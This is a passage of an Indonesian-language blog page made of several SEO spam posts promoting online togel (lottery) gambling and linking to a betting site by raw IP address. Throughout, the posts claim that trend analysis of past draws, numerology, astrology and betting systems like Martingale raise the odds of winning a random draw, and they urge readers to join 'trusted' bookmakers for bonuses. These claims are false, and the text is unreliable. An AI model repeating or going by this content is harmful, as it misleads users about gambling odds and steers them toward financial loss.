<li><strong>Gunakan Analisis Tren:</strong> Lakukan analisis tren angka-angka togel sebelumnya untuk mengidentifikasi pola dan kemungkinan angka-angka yang sering muncul. Dengan memahami tren ini, Anda dapat membuat prediksi yang lebih akurat.</li>
<li><strong>Gabungkan Berbagai Metode Prediksi:</strong> Gunakan berbagai metode prediksi, seperti statistik, numerologi, atau astrologi. Dengan menggabungkan pendekatan yang berbeda, Anda dapat meningkatkan kemungkinan memenangkan togel.</li>
<li><strong>Kelola Anggaran dengan Bijak:</strong> Tetapkan batas anggaran yang Anda siap untuk digunakan dalam permainan togel. Jaga disiplin diri Anda dan hindari mengambil risiko yang tidak perlu. Kelola keuangan Anda dengan bijaksana agar kekalahan tidak mengganggu keuangan Anda.</li>
<li><strong>Coba Strategi Togel Online:</strong> Mainkan togel online untuk memanfaatkan fasilitas dan fitur yang ditawarkan platform online. Beberapa situs togel online memberikan pilihan seperti taruhan otomatis atau sistem pengacak angka yang dapat meningkatkan peluang Anda.</li>
</ul>
<p>Dengan mengikuti strategi-strategi ini, Anda dapat meningkatkan peluang Anda dalam memenangkan hadiah terbesar dari <b>Togel Gacor Hadiah Terbesar</b>. Lanjutkan ke bagian selanjutnya untuk mendapatkan prediksi togel akurat.</p>
<h2>Prediksi Togel Akurat Hari Ini</h2>
<p>Bagian ini menyajikan prediksi togel akurat untuk hari ini. Kami memberikan informasi terbaru mengenai angka-angka yang memiliki peluang tinggi untuk keluar pada hasil togel hari ini. Dengan memahami prediksi ini, Anda dapat meningkatkan peluang menang togel online.</p>
<p>Apakah Anda ingin mengetahui angka-angka yang mungkin akan keluar pada hasil togel hari ini? Dapatkan prediksi togel akurat dari kami! Kami mengumpulkan data terkini, menganalisis tren, dan menggunakan metode prediksi terbaik untuk memberikan angka-angka yang memiliki peluang tinggi untuk keluar. Dengan menggunakan prediksi togel akurat ini, Anda dapat memperkirakan hasil togel hari ini dan meningkatkan peluang Anda untuk memenangkan hadiah.</p>
<p>Tidak ada yang dapat memprediksi hasil togel dengan 100% keakuratan, namun dengan menganalisis data dan mencari pola, Anda dapat meningkatkan peluang Anda untuk memenangkan togel. Prediksi togel akurat dapat menjadi panduan Anda dalam memilih angka-angka yang hendak Anda pasang. Dengan mengetahui angka-angka yang memiliki peluang tinggi, Anda dapat memaksimalkan potensi kemenangan Anda.</p>
<p>Perlu diingat bahwa prediksi togel hanyalah perkiraan dan tidak dapat dijadikan patokan pasti. Namun, dengan menggunakan prediksi togel akurat sebagai acuan, Anda dapat meningkatkan peluang Anda untuk memenangkan togel online. Jangan ragu untuk bermain cerdas dan menggunakan informasi yang kami berikan sebagai panduan dalam memilih angka-angka yang hendak Anda pasang.</p>
</p>
<h2>Tips dan Trik Togel Jitu</h2>
<p>Apakah Anda ingin meningkatkan peluang menang dalam permainan togel? Di bagian ini, kami memiliki beberapa tips dan trik togel jitu yang dapat membantu Anda mencapai tujuan tersebut. Kami akan membuka <b>rahasia togel ampuh</b> yang sering digunakan oleh para pemain berpengalaman. Dengan mempraktikkan tips dan trik ini, Anda akan lebih cepat mendapatkan jackpot togel.</p>
<p>1. Pelajari Pola dan Tren &#8211; Salah satu <b>tips togel jitu</b> yang harus Anda terapkan adalah dengan mempelajari pola dan tren dalam hasil togel sebelumnya. Analisis data togel dapat membantu Anda mengidentifikasi angka-angka yang memiliki peluang tinggi untuk keluar pada hasil togel berikutnya. Gunakan informasi ini untuk membuat strategi taruhan yang lebih cerdas.</p>
<p>2. Gunakan Sistem Taruhan &#8211; Sistem taruhan adalah salah satu <b>rahasia togel ampuh</b> yang banyak digunakan oleh pemain berpengalaman. Anda dapat menggunakan sistem taruhan seperti Rasio Lotto atau Sistem Martingale untuk meningkatkan peluang menang Anda. Namun, pastikan Anda memahami dengan baik cara kerja sistem taruhan sebelum menggunakannya.</p>
<p>3. Tetapkan Batas dan Kelola Keuangan Anda dengan Bijak &#8211; Penting untuk memiliki disiplin dan pemahaman tentang pengelolaan keuangan saat bermain togel. Tetapkan batas berapa banyak yang dapat Anda habiskan untuk bermain togel setiap bulannya, dan patuhi batasan tersebut. Jangan tergoda untuk menghabiskan lebih dari yang Anda mampu.</p>
<ol>
<li>Konsisten dengan Nomor Anda &#8211; Jika Anda telah memilih sekelompok angka yang ingin Anda pertaruhkan, konsistenlah dengan nomor-nomor tersebut. Berpegang teguh pada pilihan Anda dan jangan sering berubah-ubah, karena dapat mengurangi peluang menang.</li>
<li>Pahami Probabilitas &#8211; Memahami probabilitas adalah kunci untuk menjadi seorang pemain togel yang cerdas. Pahami persentase peluang keluarnya setiap angka, dan gunakan pengetahuan ini dalam membuat keputusan taruhan yang lebih baik.</li>
<li>Belajar dari Pengalaman &#8211; Setiap kali Anda bermain togel, pelajari dan evaluasi hasilnya. Apa yang berhasil dan apa yang tidak berjalan dengan baik? Ambil pelajaran dari pengalaman Anda dan gunakan pengetahuan ini untuk memperbaiki strategi berikutnya.</li>
</ol>
<p>Ikuti tips dan trik togel jitu ini dan tingkatkan peluang Anda dalam memenangkan hadiah besar dari togel. Ingatlah bahwa togel masih merupakan permainan yang bersifat acak, tetapi dengan mempraktikkan metode dan strategi yang tepat, Anda dapat meningkatkan kesempatan Anda untuk meraih jackpot togel.</p>
<h3>Rahasia Togel Ampuh: <i>Cara Menang Togel Online Secara Konsisten</i></h3>
<p>Bagaimana jika kami memberikan <b>rahasia togel ampuh</b> lainnya yang akan membantu Anda menang togel online secara konsisten? Dalam dunia togel online, terdapat metode yang efektif dan terbukti menghasilkan hasil yang lebih baik.</p>
<p>4. Manfaatkan Sumber Informasi Terpercaya &#8211; Ada banyak sumber informasi togel online yang dapat Anda jadikan referensi, seperti situs web prediksi togel, forum komunitas, dan aplikasi prediksi togel. Manfaatkan sumber informasi ini untuk memperoleh wawasan dan memperoleh pengetahuan yang lebih dalam tentang hasil togel.</p>
<p>5. Gunakan Pendekatan Statistik &#8211; Pendekatan statistik sangat berguna dalam memprediksi hasil togel. Analisis statistik dapat membantu Anda mengidentifikasi pola dan tren dalam hasil togel sebelumnya, sehingga Anda dapat membuat keputusan taruhan yang lebih cerdas.</p>
<p>6. Kelola Emosi dan Tetap Tenang &#8211; Bermain togel online membutuhkan keterampilan pengelolaan emosi yang baik. Tetaplah tenang dan jangan biarkan emosi menguasai saat Anda bermain. Hindari mengambil keputusan berdasarkan emosi, karena hal ini dapat mengganggu strategi taruhan yang Anda miliki.</p>
<p>Terakhir, ingatlah bahwa menang togel tidak bisa dijamin. Togel masih merupakan permainan yang bergantung pada keberuntungan. Namun, dengan menerapkan tips dan trik togel jitu yang kami bagikan, Anda dapat meningkatkan kesempatan Anda dalam memenangkan hadiah terbesar dari togel online. Selamat bermain!</p>
<h2>Bandar Togel Terpercaya untuk Memenangkan Hadiah Terbesar</h2>
<p>Kami merekomendasikan beberapa bandar togel terpercaya yang dapat membantu Anda memenangkan hadiah terbesar dalam permainan togel. Dengan bergabung dengan bandar togel terpercaya, Anda akan mendapatkan prediksi togel akurat, kemungkinan menang yang tinggi, serta pembayaran hadiah yang fair.</p>
<p>Bandar togel terpercaya melakukan analisis dan riset mendalam untuk memberikan prediksi togel akurat kepada para pemain. Dengan informasi yang tepat, Anda dapat mengatur strategi permainan Anda dengan lebih baik dan meningkatkan peluang menang.</p>
<p>Keuntungan lainnya adalah kemungkinan menang yang lebih tinggi. Bandar togel terpercaya memberikan peluang menang yang lebih baik dibandingkan dengan bandar biasa. Hal ini karena mereka memiliki sumber daya dan keahlian yang lebih dalam menganalisis angka-angka togel.</p>
<p>Terakhir, pembayaran hadiah yang fair adalah hal yang sangat penting. Bandar togel terpercaya akan membayar hadiah Anda dengan jumlah yang sesuai dan tidak membatasi penarikan. Hal ini memberi Anda jaminan bahwa Anda akan mendapatkan hadiah yang sebenarnya.</p>
<p>Dengan bergabung dengan bandar togel terpercaya, Anda akan memiliki pengalaman bermain yang lebih baik dan peluang menang yang lebih tinggi. Jadi, pilihlah bandar togel terpercaya saat Anda bermain togel untuk memenangkan hadiah terbesar.</p>
<h2>Trik Togel Cepat JP untuk Togel Gacor Hadiah Terbesar</h2>
<p>
Pada bagian terakhir ini, kami akan membagikan <b>trik togel cepat jp</b> yang dapat digunakan untuk memenangkan Togel Gacor Hadiah Terbesar. Dalam permainan togel, waktu sangat berharga. Oleh karena itu, dengan menggunakan trik-trik ini, Anda dapat mempercepat peluang Anda dalam meraih jackpot togel ini.
</p>
<p>
Salah satu trik terbaik yang dapat Anda terapkan adalah memahami pola dan tren dari hasil togel sebelumnya. Dengan menganalisis angka-angka yang sering muncul, Anda dapat mengidentifikasi pola yang mungkin terulang pada hasil togel berikutnya. Ini dapat membantu Anda dalam mengatur strategi taruhan Anda dan meningkatkan peluang menang togel online.
</p>
<p>
Selain itu, penting untuk memperhatikan statistik tujuan dan kepala dalam permainan togel. Kedua angka ini adalah acuan yang umum digunakan para pemain untuk memilih angka taruhan. Dengan memahami pola angka tujuan dan kepala, Anda dapat meningkatkan kemungkinan menebak dengan benar angka yang akan keluar pada hasil togel berikutnya.
</p>
<p>
Trik lainnya adalah dengan menggunakan sistem taruhan yang bijaksana. Anda dapat mencoba variasi sistem taruhan seperti sistem martingale atau sistem labouchere untuk meningkatkan peluang menang togel. Namun, ingatlah untuk tetap bermain dengan bijak dan tidak terlalu terjebak dalam sistem taruhan yang berisiko tinggi.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://harlemlanes.net/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://harlemlanes.net/tag/angka-jitu/" rel="tag">angka jitu</a>, <a href="https://harlemlanes.net/tag/bandar-togel/" rel="tag">bandar togel</a>, <a href="https://harlemlanes.net/tag/bocoran-togel/" rel="tag">bocoran togel</a>, <a href="https://harlemlanes.net/tag/invest-togel/" rel="tag">invest togel</a>, <a href="https://harlemlanes.net/tag/jackpot-togel/" rel="tag">jackpot togel</a>, <a href="https://harlemlanes.net/tag/keluaran-togel/" rel="tag">keluaran togel</a>, <a href="https://harlemlanes.net/tag/live-draw-togel/" rel="tag">live draw togel</a>, <a href="https://harlemlanes.net/tag/prediksi-togel/" rel="tag">prediksi togel</a>, <a href="https://harlemlanes.net/tag/sistem-gacor/" rel="tag">sistem gacor</a>, <a href="https://harlemlanes.net/tag/togel-online/" rel="tag">togel online</a> on <a href="https://harlemlanes.net/menangkan-togel-gacor-hadiah-terbesar-hari-ini/" title="2:00 am" rel="bookmark"><time class="entry-date" datetime="2024-03-29T02:00:00+07:00">March 29, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://harlemlanes.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-3670" class="post-3670 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-angka-jitu tag-bandar-togel tag-bocoran-togel tag-invest-togel tag-jackpot-togel tag-keluaran-togel tag-live-draw-togel tag-prediksi-togel tag-sistem-gacor tag-togel-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://harlemlanes.net/wp-content/uploads/2024/03/Bonus-Besar-Togel-Gacor-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bonus Besar Togel Gacor" decoding="async" loading="lazy" srcset="https://harlemlanes.net/wp-content/uploads/2024/03/Bonus-Besar-Togel-Gacor-624x357.jpg 624w, https://harlemlanes.net/wp-content/uploads/2024/03/Bonus-Besar-Togel-Gacor-300x171.jpg 300w, https://harlemlanes.net/wp-content/uploads/2024/03/Bonus-Besar-Togel-Gacor-1024x585.jpg 1024w, https://harlemlanes.net/wp-content/uploads/2024/03/Bonus-Besar-Togel-Gacor-768x439.jpg 768w, https://harlemlanes.net/wp-content/uploads/2024/03/Bonus-Besar-Togel-Gacor.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://harlemlanes.net/raih-bonus-besar-togel-gacor-hari-ini/" rel="bookmark">Raih Bonus Besar Togel Gacor Hari Ini</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Dalam artikel ini, kita akan membahas tentang bagaimana mendapatkan <b>Bonus Besar Togel Gacor</b> hari ini. Anda akan menemukan peluang emas untuk meraih kemenangan dalam permainan togel dengan prediksi akurat dan strategi jitu. Bergabunglah sekarang dengan <b>situs judi togel terbaik</b> dan nikmati keuntungan luar biasa yang ditawarkan. <a href="https://139.59.252.142/">link alternatif KOITOTO</a></p>
<h2>Temukan Peluang Keemasan di Situs Togel Online Terpercaya</h2>
<p>Penting untuk bergabung dengan situs <b>togel online terpercaya</b> saat bermain togel. Dengan bergabung di <b>situs judi togel terbaik</b>, Anda memiliki peluang besar untuk meraih <b>bonus besar togel gacor</b>. Selain itu, situs <b>togel online terpercaya</b> juga menawarkan pengalaman bermain yang aman dan terjamin kepercayaannya.</p>
<p>Temukan situs <b>togel online terpercaya</b> sekarang juga dan daftarlah untuk memulai perjalanan Anda dalam meraih kemenangan togel yang menguntungkan. Melalui <b>situs judi togel terbaik</b>, Anda tidak hanya akan menikmati permainan yang menyenangkan, tetapi juga memiliki kesempatan untuk memenangkan hadiah besar.</p>
<p>Situs togel online terpercaya menjamin keamanan dan keadilan dalam setiap permainan. Dengan sistem yang terpercaya dan transparan, Anda dapat bermain dengan tenang dan yakin bahwa hasil permainan tidak akan dimanipulasi.</p>
<p>Daftar segera di situs togel online terpercaya dan nikmati berbagai bonus dan promosi menarik yang ditawarkan. Anda juga dapat memilih dari berbagai jenis permainan togel yang tersedia, seperti togel 2D, 3D, 4D, dan berbagai varian lainnya.</p>
<p>Dengan bergabung di situs togel online terpercaya, Anda memiliki kesempatan untuk menjadi pemenang togel yang sukses dan meraih <b>bonus besar togel gacor</b>. Jangan lewatkan kesempatan ini dan raih keberuntungan Anda sekarang juga!</p>
<h2>Raih Keberuntungan dengan Prediksi Togel Akurat</h2>
<p>Untuk meningkatkan peluang kemenangan Anda dalam permainan togel, penting untuk menggunakan <b>prediksi togel akurat</b>. Dengan prediksi akurat, Anda dapat memiliki wawasan yang lebih baik tentang angka-angka yang mungkin akan keluar, sehingga Anda dapat membuat keputusan taruhan yang lebih bijaksana.</p>
<p>Kami akan membagikan tips dan strategi jitu untuk membantu Anda meraih kemenangan dalam permainan togel. Berikut beberapa tips yang bisa Anda terapkan:</p>
<ol>
<li>Pelajari Pola: Amati pola pengeluaran angka togel sebelumnya dan cari tahu apakah ada pola tertentu yang bisa Anda temukan. Pola ini dapat membantu Anda memprediksi angka-angka yang mungkin akan muncul berdasarkan data historis.</li>
<li>Gunakan Analisis Statistik: Perhatikan statistik angka togel, seperti frekuensi kemunculan angka-angka tertentu dalam periode waktu tertentu. Dengan memahami tren statistik ini, Anda dapat mengidentifikasi angka-angka yang memiliki peluang lebih tinggi untuk keluar.</li>
<li>Ikuti Prediksi Ahli: Cari tahu tentang prediksi togel yang disediakan oleh ahli togel terkemuka. Ahli togel sering menggunakan metode statistik dan analisis yang kompleks untuk membuat prediksi yang akurat. Mengikuti prediksi ahli dapat memberikan Anda panduan berharga dalam memilih angka taruhan.</li>
<li>Gunakan Strategi Taruhan: Selain prediksi togel, strategi taruhan yang tepat juga penting. Pertimbangkan untuk menggunakan strategi seperti taruhan dengan jumlah tetap atau menggunakan sistem taruhan yang terbukti efektif.</li>
</ol>
<p>Dengan kombinasi <b>prediksi togel akurat</b> dan strategi jitu, Anda dapat memaksimalkan peluang Anda untuk meraih bonus besar togel gacor. Jadi, jangan ragu untuk mengaplikasikan tips dan strategi ini saat bermain togel hari ini!</p>
<h2>Bergabung dengan Bandar Togel Terbesar untuk Bonus Besar</h2>
<p>Pada bagian ini, kita akan membahas keuntungan bergabung dengan <b>bandar togel terbesar</b>. <b>Bandar togel terbesar</b> menawarkan bonus besar togel gacor, jaminan pembayaran yang cepat, dan berbagai fitur menarik lainnya. Dengan bergabung dengan <b>bandar togel terbesar</b>, Anda dapat meningkatkan peluang Anda untuk memenangkan hadiah besar.</p>
<p>Bagi para pecinta permainan togel, bergabung dengan bandar togel terbesar adalah pilihan yang tepat. Bandar togel terbesar memiliki reputasi dan pengalaman yang solid dalam industri perjudian. Mereka menawarkan berbagai macam permainan togel dengan pasaran yang lengkap, sehingga Anda memiliki banyak pilihan untuk memasang taruhan.</p>
<ul>
<li>Bandar togel terbesar menyediakan bonus besar togel gacor kepada para membernya. Bonus ini bisa menjadi tambahan modal untuk Anda bermain togel, meningkatkan peluang Anda untuk meraih kemenangan yang lebih besar.</li>
<li>Keamanan dan kepercayaan adalah hal yang penting dalam bermain togel online. Dengan bergabung dengan bandar togel terbesar, Anda dapat memiliki kepercayaan penuh bahwa data pribadi dan transaksi keuangan Anda aman.</li>
<li>Bandar togel terbesar juga menawarkan jaminan pembayaran yang cepat. Ketika Anda meraih kemenangan, Anda tidak perlu khawatir menunggu lama untuk mendapatkan pembayaran. Bandar togel terbesar akan segera membayarkannya kepada Anda.</li>
</ul>
<p>Situs judi togel terbaik juga menyediakan berbagai fitur menarik lainnya, seperti layanan pelanggan yang responsif, banyaknya metode pembayaran yang dapat Anda pilih, dan tampilan website yang intuitif untuk memudahkan navigasi.</p>
<p>Dengan bergabung dengan bandar togel terbesar, Anda dapat merasakan pengalaman bermain togel yang lebih maksimal. Pastikan Anda memilih situs judi togel terbaik yang telah terbukti memberikan pelayanan terbaik kepada para membernya.</p>
<h2>Terapkan Strategi Jitu untuk Menangkan Togel Online</h2>
<p>Pada bagian terakhir artikel ini, kami akan memberikan Anda strategi jitu untuk memenangkan permainan togel online. Dengan menerapkan strategi yang tepat, Anda dapat meningkatkan peluang Anda meraih kemenangan dan mendapatkan bonus besar togel gacor. Kami telah mengumpulkan taktik teruji yang akan membantu Anda dalam permainan togel online.</p>
<p>Salah satu strategi yang efektif adalah melakukan analisis data historis. Dengan melihat pola-pola yang muncul dari hasil togel sebelumnya, Anda dapat mengidentifikasi angka-angka yang memiliki kemungkinan lebih tinggi untuk muncul di masa mendatang. Ini dapat memberi Anda keunggulan dalam memilih angka-angka untuk taruhan Anda.</p>
<p>Selain itu, hal penting lainnya adalah mengelola keuangan Anda dengan bijak. Tetapkan anggaran yang jelas untuk permainan togel online Anda dan disiplin untuk tidak melampaui batas tersebut. Memiliki manajemen keuangan yang baik akan membantu Anda bermain dalam jangka panjang dan menghindari risiko kehilangan semua uang Anda dalam waktu singkat.</p>
<p>Terakhir, tetaplah konsisten dengan strategi yang Anda pilih. Cobalah untuk tidak tergoda oleh strategi lain yang mungkin muncul di sepanjang perjalanan. Terapkan <b>strategi jitu togel online</b> yang telah Anda pelajari dan tetaplah fokus pada rencana Anda. Dengan konsistensi, Anda dapat meningkatkan peluang Anda meraih kemenangan yang lebih tinggi dan bonus besar togel gacor.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://harlemlanes.net/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://harlemlanes.net/tag/angka-jitu/" rel="tag">angka jitu</a>, <a href="https://harlemlanes.net/tag/bandar-togel/" rel="tag">bandar togel</a>, <a href="https://harlemlanes.net/tag/bocoran-togel/" rel="tag">bocoran togel</a>, <a href="https://harlemlanes.net/tag/invest-togel/" rel="tag">invest togel</a>, <a href="https://harlemlanes.net/tag/jackpot-togel/" rel="tag">jackpot togel</a>, <a href="https://harlemlanes.net/tag/keluaran-togel/" rel="tag">keluaran togel</a>, <a href="https://harlemlanes.net/tag/live-draw-togel/" rel="tag">live draw togel</a>, <a href="https://harlemlanes.net/tag/prediksi-togel/" rel="tag">prediksi togel</a>, <a href="https://harlemlanes.net/tag/sistem-gacor/" rel="tag">sistem gacor</a>, <a href="https://harlemlanes.net/tag/togel-online/" rel="tag">togel online</a> on <a href="https://harlemlanes.net/raih-bonus-besar-togel-gacor-hari-ini/" title="2:00 am" rel="bookmark"><time class="entry-date" datetime="2024-03-28T02:00:00+07:00">March 28, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://harlemlanes.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-3667" class="post-3667 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-angka-jitu tag-bandar-togel tag-bocoran-togel tag-invest-togel tag-jackpot-togel tag-keluaran-togel tag-live-draw-togel tag-prediksi-togel tag-sistem-gacor tag-togel-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://harlemlanes.net/wp-content/uploads/2024/03/Togel-Gacor-Deposit-Murah-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Togel Gacor Deposit Murah" decoding="async" loading="lazy" srcset="https://harlemlanes.net/wp-content/uploads/2024/03/Togel-Gacor-Deposit-Murah-624x357.jpg 624w, https://harlemlanes.net/wp-content/uploads/2024/03/Togel-Gacor-Deposit-Murah-300x171.jpg 300w, https://harlemlanes.net/wp-content/uploads/2024/03/Togel-Gacor-Deposit-Murah-1024x585.jpg 1024w, https://harlemlanes.net/wp-content/uploads/2024/03/Togel-Gacor-Deposit-Murah-768x439.jpg 768w, https://harlemlanes.net/wp-content/uploads/2024/03/Togel-Gacor-Deposit-Murah.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://harlemlanes.net/togel-gacor-deposit-murah-main-menang-besar/" rel="bookmark">Togel Gacor Deposit Murah &#8211; Main &amp; Menang Besar</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Di sini Anda akan menemukan informasi lengkap tentang bermain Togel Gacor dengan deposit murah. Nikmati keseruan bermain togel dengan peluang <b>menang besar</b> dan diskon yang menguntungkan. Temukan <b>bandar togel resmi</b> dengan pasaran terlengkap serta prediksi akurat untuk meningkatkan peluang kemenangan Anda. Dapatkan juga bonus deposit yang menarik. <a href="https://128.199.87.34/">KOITOTO</a></p>
<h2>Bandar Togel Resmi dengan Pasaran Terlengkap</h2>
<p>Pilihan <b>bandar togel resmi</b> dengan <b>pasaran togel terlengkap</b> sangat penting dalam memaksimalkan pengalaman bermain togel Anda. Dengan memiliki akses ke berbagai pasaran togel, Anda dapat meningkatkan peluang kemenangan Anda dan mengembangkan strategi yang lebih luas. Tidak hanya itu, memilih <b>bandar togel resmi</b> juga memberikan jaminan keamanan dan kepercayaan dalam bertransaksi.</p>
<p>Pada bandar togel resmi dengan pasaran terlengkap, Anda dapat memilih dari berbagai macam pasaran, termasuk pasaran lokal maupun internasional. Dengan adanya opsi ini, Anda bisa mencoba keberuntungan di pasaran-pasaran yang sedang populer atau mungkin mencoba peruntungan di pasar yang jarang dimainkan oleh pemain lain. Sebuah pilihan yang lebih banyak memberikan Anda kebebasan dalam merencanakan strategi dan mengoptimalkan potensi kemenangan Anda.</p>
<p>Namun, pastikan bahwa bandar togel yang Anda pilih memiliki lisensi yang sah dan reputasi yang baik. Hal ini penting untuk memastikan bahwa penawaran pasaran togel yang mereka sediakan terpercaya dan terjamin kualitasnya. Pastikan juga untuk membaca ulasan dari pemain lain dan mencari pendapat dari sumber terpercaya sebelum membuat keputusan.</p>
<p>Jangan ragu untuk melakukan riset dan membandingkan bandar togel resmi yang berbeda. Teliti dan bandingkan penawaran mereka, termasuk pasaran togel yang mereka sediakan, reputasi, bonus dan promosi yang ditawarkan, serta kualitas layanan pelanggan mereka. Dengan cara ini, Anda dapat memilih bandar togel yang paling sesuai dengan kebutuhan dan preferensi Anda.</p>
<p>Gunakan kesempatan ini untuk menjelajahi pasaran togel yang berbeda dan meningkatkan peluang kemenangan Anda. Dengan memiliki akses ke <b>pasaran togel terlengkap</b>, Anda dapat menemukan berbagai peluang menarik dan mengoptimalkan pengalaman bermain togel Anda. Ingatlah untuk selalu bermain dengan bijak dan bertanggung jawab, serta memilih bandar togel resmi yang terpercaya. Selamat bermain dan semoga sukses!</p>
<h2>Diskon Besar dan Prediksi Togel Akurat</h2>
<p>Salah satu keuntungan bermain Togel Gacor adalah adanya diskon besar yang ditawarkan. Diskon ini akan mengurangi jumlah taruhan Anda, sehingga Anda dapat bermain dengan nilai taruhan yang lebih rendah. Dengan diskon besar, Anda dapat memaksimalkan jumlah taruhan yang bisa Anda tempatkan dalam satu putaran permainan togel. Dengan demikian, Anda dapat meningkatkan peluang kemenangan Anda sekaligus mengurangi risiko kerugian.</p>
<p><b>Prediksi togel akurat</b> juga menjadi kunci penting dalam memenangkan permainan togel. Dengan menggunakan <b>prediksi togel akurat</b>, Anda dapat meningkatkan peluang Anda untuk menebak angka yang akan keluar pada setiap putaran. Banyak bandar togel dan situs web yang menyediakan <b>prediksi togel akurat</b> secara gratis atau dengan biaya tertentu. Penting untuk mendapatkan prediksi togel dari sumber tepercaya dan terbukti akurat.</p>
<p>Dengan menggabungkan diskon besar dan prediksi togel akurat, Anda dapat meningkatkan peluang kemenangan Anda dalam bermain Togel Gacor. Manfaatkan diskon besar yang ditawarkan oleh bandar togel untuk mengoptimalkan nilai taruhan Anda. Selain itu, pastikan untuk menggunakan prediksi togel akurat yang dapat membantu Anda dalam mengambil keputusan saat memasang taruhan. Dengan strategi yang tepat dan perpaduan antara diskon besar dan prediksi togel akurat, kesempatan Anda untuk <b>menang besar</b> dalam permainan togel semakin tinggi.</p>
<ul>
<li>Diskon besar memungkinkan Anda bermain dengan nilai taruhan yang lebih rendah.</li>
<li>Menggunakan prediksi togel akurat dapat meningkatkan peluang kemenangan Anda.</li>
<li>Manfaatkan diskon besar dan prediksi togel akurat untuk meningkatkan peluang menang dalam bermain Togel Gacor.</li>
</ul>
<p>Dengan diskon besar dan prediksi togel akurat, Anda dapat mengoptimalkan pengalaman bermain togel Anda dan meningkatkan peluang kemenangan. Jika Anda ingin memenangkan hadiah besar dalam permainan Togel Gacor, pastikan untuk memanfaatkan diskon besar yang ditawarkan oleh bandar togel. Selain itu, carilah prediksi togel akurat yang dapat membantu Anda dalam menebak angka yang akan keluar. Dengan strategi yang tepat dan informasi yang akurat, Anda dapat meraih kemenangan besar dalam permainan togel.</p>
<h2>Bonus Deposit Togel dan Agen Togel Terbaik</h2>
<p>Saat bermain Togel Gacor dengan deposit murah, Anda juga dapat menikmati bonus deposit yang ditawarkan oleh beberapa bandar togel. Bonus deposit ini akan meningkatkan nilai taruhan Anda dan memberikan peluang ekstra untuk memenangkan hadiah besar. Pastikan untuk memilih <b>agen togel terbaik</b> yang menawarkan bonus dan promo menarik.</p>
<p>Jangan lewatkan kesempatan untuk mendapatkan bonus deposit saat bermain Togel Gacor. Dengan bonus deposit ini, Anda dapat meningkatkan nilai taruhan Anda secara signifikan dan meningkatkan peluang Anda untuk memenangkan hadiah besar. Beberapa bandar togel terbaik menawarkan berbagai jenis bonus deposit yang dapat Anda manfaatkan.</p>
<p>Cari agen togel dengan reputasi terbaik dan penawaran bonus deposit yang menguntungkan. Pastikan agen togel tersebut memiliki lisensi yang resmi dan terpercaya dalam menyediakan permainan Togel Gacor dengan deposit murah. Dengan memilih <b>agen togel terbaik</b>, Anda dapat memastikan pengalaman bermain yang aman, fair, dan menyenangkan.</p>
<p>Berikut adalah beberapa kriteria untuk memilih <b>agen togel terbaik</b>:</p>
<ul>
<li>Keamanan dan privasi data yang terjamin</li>
<li>Reputasi yang baik dan ulasan positif dari para pemain</li>
<li><b>Pasaran togel terlengkap</b> dan variasi permainan yang menarik</li>
<li>Prediksi togel akurat dan tips bermain yang berguna</li>
<li>Layanan pelanggan yang responsif dan ramah</li>
</ul>
<p>Pilihlah agen togel terbaik yang sesuai dengan preferensi Anda dan nikmati berbagai bonus deposit yang ditawarkan. Dengan bermain di agen togel terbaik, Anda dapat memiliki pengalaman bermain yang lebih menguntungkan dan menyenangkan.</p>
<p>Jangan lewatkan kesempatan untuk mendapatkan bonus deposit dan bermain di agen togel terbaik untuk meraih kemenangan besar dalam permainan Togel Gacor.</p>
<h2>Jackpot Togel Terbesar dan Kesimpulan</h2>
<p>Togel Gacor dengan deposit murah memberikan kesempatan bagi Anda untuk memenangkan <b>jackpot togel terbesar</b> yang pernah ada. Dengan bermain togel ini, Anda memiliki kesempatan untuk memenangkan hadiah jutaan rupiah atau bahkan lebih. Keberuntungan dan strategi tepat akan membantu Anda meraih kemenangan ini.</p>
<p>Selain itu, manfaatkan diskon besar yang ditawarkan untuk mengurangi nilai taruhan Anda sehingga Anda dapat bermain dengan lebih hemat. Prediksi togel akurat juga dapat meningkatkan peluang kemenangan Anda. Dapatkan informasi prihatin terbaru serta laporan terbaru. Manfaatkan pilihan pasaran togel terlengkap yang tersedia untuk memilih jenis togel yang Anda minati dan meningkatkan peluang Anda.</p>
<p>Untuk mendapatkan pengalaman bermain yang terbaik, pastikan untuk bermain di bandar togel resmi dan terpercaya. Dengan memilih bandar togel yang terpercaya, Anda dapat memastikan keamanan dan kenyamanan selama bermain. Manfaatkan bonus deposit yang ditawarkan oleh beberapa agen togel terbaik untuk meningkatkan nilai taruhan Anda dan membuka peluang ekstra untuk memenangkan <b>jackpot togel terbesar</b>.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
